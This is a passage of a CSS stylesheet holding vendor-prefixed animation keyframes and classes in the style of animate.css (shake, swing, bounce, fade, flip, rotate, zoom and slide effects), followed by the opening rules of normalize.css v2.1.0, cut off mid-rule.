		transform: translate3d(-10px, 0, 0)
	}
	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		-ms-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}

@-webkit-keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}
	100% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

@keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		-ms-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		-ms-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		-ms-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		-ms-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}
	100% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		-ms-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}

@-webkit-keyframes tada {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%,
	20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes tada {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%,
	20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}

@-webkit-keyframes wobble {
	0% {
		-webkit-transform: none;
		transform: none
	}
	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes wobble {
	0% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		-ms-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		-ms-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		-ms-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		-ms-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		-ms-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}

@-webkit-keyframes bounceIn {
	0%,
	100%,
	20%,
	40%,
	60%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes bounceIn {
	0%,
	100%,
	20%,
	40%,
	60%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		-ms-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		-ms-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		-ms-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		-ms-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		-ms-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}

@-webkit-keyframes bounceInLeft {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInLeft {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		-ms-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		-ms-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		-ms-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		-ms-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInRight {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		-ms-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		-ms-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		-ms-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		-ms-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		-ms-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		-ms-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		-ms-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInX {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}

@-webkit-keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		-ms-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInY {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}

@-webkit-keyframes rotateIn {
	0% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateIn {
	0% {
		-webkit-transform-origin: center;
		-ms-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		-ms-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: center;
		-ms-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		-ms-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		-ms-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		-ms-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		-ms-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}

@-webkit-keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		-ms-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}

@-webkit-keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}

@keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		-ms-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}

.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn
}

@-webkit-keyframes zoomInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
		animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
		animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
	}
}

@keyframes zoomInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-ms-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
		animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-ms-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
		animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
	}
}

.zoomInUp {
	-webkit-animation-name: zoomInUp;
	animation-name: zoomInUp
}

@-webkit-keyframes slideInDown {
	0% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInDown {
	0% {
		-webkit-transform: translateY(-100%);
		-ms-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
	0% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInLeft {
	0% {
		-webkit-transform: translateX(-100%);
		-ms-transform: translateX(-100%);
		transform: translateX(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
	0% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInRight {
	0% {
		-webkit-transform: translateX(100%);
		-ms-transform: translateX(100%);
		transform: translateX(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight
}

@-webkit-keyframes slideInUp {
	0% {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInUp {
	0% {
		-webkit-transform: translateY(100%);
		-ms-transform: translateY(100%);
		transform: translateY(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

@charset "UTF-8";

/*! normalize.css v2.1.0 | MIT License | git.io/normalize */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
video {
	display: inline-block
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden] {
	display: none
}

html {
	font-family: Source Sans Pro;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

a:focus {
	outline: thin dotted
}

a:active,
a:hover {
	outline: 0
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

hr {
	box-sizing: content-box;
	height: 0
}

mark {
	background: #ff0;
	color: #000
}

code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 1em
}

pre {
	white-space: pre-wrap
}

q {
	quotes: "“" "”" "‘" "’"
}

small {
	font-size: 80%
